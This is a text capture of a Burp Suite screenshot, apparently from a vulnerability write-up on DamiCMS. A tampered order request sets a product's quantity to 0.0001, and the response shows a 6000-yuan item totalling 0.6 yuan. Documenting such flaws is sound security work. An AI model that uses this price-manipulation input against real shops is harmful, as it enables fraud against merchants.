 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIKit JOSEPH JSON Web Tokens HaE xia Yue Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1:333 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?m=Member&a=gobuy&iscart=0&id=127&name=
%E5%A4%A7%E7%B1%B3%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93%81&qty=0.0001&
price=6000&gtype=%E7%81%B0%E8%89%B2&pic=
/Public/Uploads/thumb/thumb_1393218295.jpg HTTP/1.1
2 Host: 127.0.0.1:333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:333/index.php?s=/articles/127.html
9 Cookie: PHPSESSID=d9821ecgrbtjlq6apa615qc197;
BkGOp9578O_think_template=default
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
欢迎您, aaa, 会员中心 退出 | 留言
大米cms
热线电话
400-800-888
请输入关键词 搜索
网站首页 关于我们 新闻中心 产品展示 工程案例 招聘信息 在线留言 售后服务
你的位置: 首页 > 用户下单
修改数量为小数，但商品数量只能为整数，所以是否发货就由后台决定了，
有的可能会发货，有的可能不会，但价格就会很低
订单列表
编号 名称 型号 数量 单价 小计
127 大米测试产品 灰色 0.0001 6000 0.6
送货地址(可修改)
姓名 手机 区域 详细地址 付款方式
a aaaa 青海 aaaaaaaaa 支付宝在线支付
海北藏族自治州
祁连县
合计: 0.6元 提交订单
Inspector
Notes